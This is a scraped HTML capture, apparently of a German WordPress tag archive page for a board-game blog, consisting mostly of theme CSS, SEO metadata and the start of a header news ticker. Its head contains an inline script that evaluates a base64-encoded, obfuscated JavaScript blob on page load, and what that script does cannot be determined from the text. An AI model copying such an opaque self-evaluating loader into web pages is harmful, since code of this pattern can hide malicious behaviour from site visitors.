

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/
body_size: 198446
content:
<!DOCTYPE html>
<html lang="de">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script type="text/javascript" id="as_cm_">document.addEventListener('acmAfterCheckAttr', function () { window.acm.invalid_loading = false; if( window.acm.has_attr !== undefined ){ delete window.acm.has_attr; }}, false);
document.addEventListener('acmAfterDetectPosition', function () { window.acm.in_head = true; }, false);
eval(atob('[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/IiMzSyI6IiMyTSJ9LGpJOkUoZSl7RCB0PTdZKEMuY0koZSksMTYpLGk9MzgrKHQ+PjE2KSxuPTM4Kyh0Pj44JkspLG89MzgrKEsmdCk7USIjIisodVUrdVQqKGk8Sz9pPDE/MDppOkspK2pYKihuPEs/bjwxPzA6bjpLKSsobzxLP288MT8wOm86SykpLmJCKDE2KS43SigxKX0sZmk6RSgpe1EvdVN8dVJ8dVF8dVB8dU98dU58dU18dUwgdUsvaS5mNihmbi51Sil9LDVYOkUoZSl7USJmciI9PTJyIGUmJjFPIT09ZSYmZS51ST09M3d9LGZsOkUoZSxpKXtRIGUmJmUuNFM/[base64]/[base64]/[base64]/KGMuUD1jLlA/[base64]/[base64]/Qy45RigpOkMuZmEoKSYmQy5PLjV4JiZDLmNCKCEwKX0sby4xTS5hSD1FKGkpe0Qgbj1DLk8uMmksbz10LmFNKG4uMWYpLHM9M3cuNFEoZS4ybSkuM1Eobyk+PTA7M3cuNFEoZS4ybSkuM1EoaSk+PTA/[base64]/[base64]/[base64]/ZS4yRShDLHQsMU8pOmUuMkUoQywxTyx0KX0saS4xTS5lWT1FKGUsdCl7aWYoZSl7Qy5qYShlKTtEIGk9Qy5mMCgpO2k/[base64]/[base64]/XCc2RVwnOlwnNXZcJyxcJzhyXCc6MmFbXCc2VlwnXT9cJzZFXCc6XCc1dlwnLFwnOHFcJzoyYVtcJzZzXCddP1wnNkVcJzpcJzV2XCcsXCc4cFwnOjJhW1wnNnNcJ10/[base64]/PzFvLDhzOjJhW1wnYWVcJ10/PzF1LDhyOjJhW1wnNlZcJ10/PzF1LDhxOjJhW1wnNnNcJ10/PzF1LDhwOjJhW1wnNnNcJ10/PzF1LDhvOjJhW1wnNnNcJ10/[base64]/[base64]/[base64]/[base64]/XCcgM3g9IjN4IlwnOlwnXCcpKyhhQ1sxai4xZl0/[base64]/[base64]/[base64]/Si4xdC42dDoyZi4xRi5QfWlmKEouNHA9PVwnOE5cJyl7MmYuMUYuST1cJzNMXCc7MmYuMUYuUD0oSi4xdC42dCYmSi4xdC42dCE9MmYuMVouSSk/[base64]/[base64]/[base64]/[base64]/XCc7IDZKXCc6XCdcJzsxWSBmVD1cJzsga0I9a0FcJzsxZS4yaT0xZitcJz1cJysoN3J8fFwnXCcpKzdwK1wnOyAyaz1cJysyaysoMlM/[base64]/PzF1LFwnOHJcJzo3bi44cj8/MXUsXCc4cVwnOjduLjhxPz8xdSxcJzhwXCc6N24uOHA/PzF1LFwnOG9cJzo3bi44bz8/[base64]'));</script>

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brettspielblog Roll One – A Board Game Story Archive - Seite 21 von 27 - Geekeriki- Der Nerd-Kanal</title>
	<link rel="canonical" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/" />
	<link rel="prev" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/20/" />
	<link rel="next" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/22/" />
	<meta property="og:locale" content="de_DE" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brettspielblog Roll One – A Board Game Story Archive - Seite 21 von 27 - Geekeriki- Der Nerd-Kanal" />
	<meta property="og:url" content="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/" />
	<meta property="og:site_name" content="Geekeriki- Der Nerd-Kanal" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/","url":"https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/","name":"Brettspielblog Roll One – A Board Game Story Archive - Seite 21 von 27 - Geekeriki- Der Nerd-Kanal","isPartOf":{"@id":"https://geekeriki.tv/#website"},"primaryImageOfPage":{"@id":"https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/#primaryimage"},"image":{"@id":"https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","breadcrumb":{"@id":"https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/#breadcrumb"},"inLanguage":"de"},{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/#primaryimage","url":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","contentUrl":"https://i0.wp.com/geekeriki.tv/wp-content/uploads/2018/01/schnizzl_Banner_1200x400.jpg?fit=1200%2C480&ssl=1","width":1200,"height":480,"caption":"Brettspielblog Banner"},{"@type":"BreadcrumbList","@id":"https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/page/21/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://geekeriki.tv/"},{"@type":"ListItem","position":2,"name":"Brettspielblog Roll One – A Board Game Story"}]},{"@type":"WebSite","@id":"https://geekeriki.tv/#website","url":"https://geekeriki.tv/","name":"Geekeriki- Der Nerd-Kanal","description":"Der Nerd Podcast, Comic- Reviews und Brettspiel Blog ","publisher":{"@id":"https://geekeriki.tv/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://geekeriki.tv/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"de"},{"@type":"Organization","@id":"https://geekeriki.tv/#organization","name":"Geekeriki","url":"https://geekeriki.tv/","logo":{"@type":"ImageObject","inLanguage":"de","@id":"https://geekeriki.tv/#/schema/logo/image/","url":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","contentUrl":"https://i2.wp.com/geekeriki.tv/wp-content/uploads/2019/09/Facebook-Titelbild.png?fit=851%2C314&ssl=1","width":851,"height":314,"caption":"Geekeriki"},"image":{"@id":"https://geekeriki.tv/#/schema/logo/image/"},"sameAs":["http://www.geekeriki.tv","https://www.instagram.com/geekeriki/","https://www.youtube.com/geekeriki"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Feed" href="https://geekeriki.tv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Kommentar-Feed" href="https://geekeriki.tv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Geekeriki- Der Nerd-Kanal &raquo; Brettspielblog Roll One – A Board Game Story Schlagwort-Feed" href="https://geekeriki.tv/tag/brettspielblog-roll-one-a-board-game-story/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.9/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.9/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
/*# sourceURL=https://geekeriki.tv/wp-content/plugins/jetpack/_inc/blocks/sharing-buttons/view.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://geekeriki.tv/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.carousel.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-transitions-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/owl.transitions.css?ver=1.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/colorbox.css?ver=1.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/animate.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='tx-style-css' href='https://geekeriki.tv/wp-content/plugins/templatesnext-toolkit/css/tx-style.css?ver=1.01' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='all-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/all.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='dark-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-bundle-css-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/swiper-bundle.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://geekeriki.tv/wp-content/themes/blogarise/css/jquery.smartmenus.bootstrap.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogarise-style-parent-css' href='https://geekeriki.tv/wp-content/themes/blogarise/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-style-css' href='https://geekeriki.tv/wp-content/themes/blogxo/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-default-css-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/default.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='blogxo-dark-css' href='https://geekeriki.tv/wp-content/themes/blogxo/css/colors/dark.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/navigation.js?ver=6.9" id="blogarise-navigation-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/bootstrap.js?ver=6.9" id="blogarise_bootstrap_script-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/swiper-bundle.js?ver=6.9" id="swiper-bundle-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/main.js?ver=6.9" id="blogarise_main-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/sticksy.min.js?ver=6.9" id="sticksy-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.js?ver=6.9" id="smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.smartmenus.bootstrap.js?ver=6.9" id="bootstrap-smartmenus-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.marquee.js?ver=6.9" id="blogarise-marquee-js-js"></script>
<script type="text/javascript" src="https://geekeriki.tv/wp-content/themes/blogarise/js/jquery.cookie.min.js?ver=6.9" id="jquery-cookie-js"></script>
<link rel="https://api.w.org/" href="https://geekeriki.tv/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://geekeriki.tv/wp-json/wp/v2/tags/750" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://geekeriki.tv/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
	<style>img#wpstats{display:none}</style>
		<style>
  .bs-blog-post p:nth-of-type(1)::first-letter {
    display: none;
}
</style>
<style type="text/css" id="custom-background-css">
    :root {
        --wrap-color: a0afbf    }
</style>
<meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			    <style type="text/css">
            .site-title a,
        .site-description {
            color: #000;
        }

        .site-branding-text .site-title a {
                font-size: px;
            }

            @media only screen and (max-width: 640px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

            @media only screen and (max-width: 375px) {
                .site-branding-text .site-title a {
                    font-size: 26px;

                }
            }

        :root {
        --wrap-color: #a0afbf    }
    </style>
    <style type="text/css" id="custom-background-css">
body.custom-background { background-color: #a0afbf; background-image: url("https://geekeriki.tv/wp-content/uploads/2019/09/cropped-cropped-Facebook-Titelbild.png"); background-position: left top; background-size: auto; background-repeat: repeat; background-attachment: scroll; }
</style>
	<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=32%2C32&#038;ssl=1" sizes="32x32" />
<link rel="icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=192%2C192&#038;ssl=1" sizes="192x192" />
<link rel="apple-touch-icon" href="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=180%2C180&#038;ssl=1" />
<meta name="msapplication-TileImage" content="https://i0.wp.com/geekeriki.tv/wp-content/uploads/2017/09/cropped-geekerikititel2.png?fit=270%2C270&#038;ssl=1" />
</head>
<body class="archive paged tag tag-brettspielblog-roll-one-a-board-game-story tag-750 custom-background wp-custom-logo wp-embed-responsive paged-21 tag-paged-21 wp-theme-blogarise wp-child-theme-blogxo hfeed  ta-hide-date-author-in-list defaultcolor elementor-default elementor-kit-2256">
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Zum Inhalt springen</a>
    <div class="wrapper" id="custom-background-css">
          <!--header--> 
    <header class="bs-headtwo">
        <!--top-bar-->
        <div class="bs-head-detail d-none d-lg-block">
        <div class="container">
          <div class="row align-items-center">
            <!-- mg-latest-news -->
            <div class="col-md-8 col-xs-12">
                            <div class="mg-latest-news">
                                <!-- mg-latest-news -->
                                   <div class="bn_title">
                    <h2 class="title">Neuste Berichte!</h2>
                  </div>
                                <!-- mg-latest-news_slider -->
                 
                <div class="mg-latest-news-slider marquee">
                                                <a href="https://geekeriki.tv/2026/01/absolute-batman-2/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Absolute Batman 2</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/saga-12/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Saga 12</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/the-stand-3/">
                            <i class="fa-solid fa-circle-arrow-right"></i>
                              <span>Stephen King – The Stand 3</span>
                            </a>
                                                        <a href="https://geekeriki.tv/2026/01/stephen-king-the-stand-2/">
